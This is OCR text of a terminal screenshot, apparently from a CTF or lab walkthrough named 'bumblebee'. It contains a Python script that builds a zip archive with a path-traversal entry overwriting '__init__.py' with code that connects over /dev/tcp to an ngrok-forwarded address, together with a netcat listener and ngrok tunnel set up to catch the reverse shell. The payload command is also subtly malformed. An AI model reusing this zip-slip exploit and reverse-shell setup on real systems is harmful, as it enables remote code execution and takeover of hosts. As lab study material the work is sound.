 Applications Places Terminal 19 Sep 17:39 1
optional@Rigour: ~/walkthroughs/bumblebee
#!/usr/bin/python
import zipfile
from cStringIO import StringIO
def _build_zip():
    f = StringIO()
    z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)
    z.writestr('../../../../../../../../../__init__.py', 'import os; os.system("/dev/tcp/13.59.
15.185/13340")')
    z.close()
    zip = open('flower.flower','wb')
    zip.write(f.getvalue())
    zip.close()
_build_zip()
~
~
~
~
~
~
~
~
-- INSERT -- 8,108 All
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$ ping 2.tcp.ngrok.io
PING 2.tcp.ngrok.io (13.59.15.185) 56(84) bytes of data.
^C
--- 2.tcp.ngrok.io ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$ 1 ⨯
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$ nc -lvnp 1234
listening on [any] 1234 ...
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account optional (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:13340 -> localhost:1234
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
OPTIONAL
[0] 0:vim* Rigour 17:39 19-Sep-21